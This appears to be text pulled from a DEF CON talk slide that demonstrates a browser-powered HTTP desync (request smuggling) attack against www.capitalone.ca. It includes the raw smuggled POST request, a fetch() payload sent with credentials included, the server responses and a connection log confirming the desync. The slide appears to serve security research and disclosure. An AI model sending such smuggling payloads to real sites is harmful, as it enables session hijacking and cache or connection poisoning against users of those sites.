 Akamai - detection
Detect
Confirm
Explore
Store
Attack
POST /assets HTTP/1.1
Host: www.capitalone.ca
Content-Length: 30
GET /robots.txt HTTP/1.1
X: YGET /assets/ HTTP/1.1
Host: www.capitalone.ca
HTTP/1.1 301 Moved Permanently
Location: /assets/
HTTP/1.1 200 OK
Allow: /
fetch('https://www.capitalone.ca/assets', {method: 'POST',
body: "GET /robots.txt HTTP/1.1\r\nX: Y", mode: 'no-cors',
credentials: 'include'})
Name Status Connection ID
/assets 301 1135468
/assets/ 200 1135468
Allow: /
N®
DEF
CON
DEF
DEFCON
D3F
C0N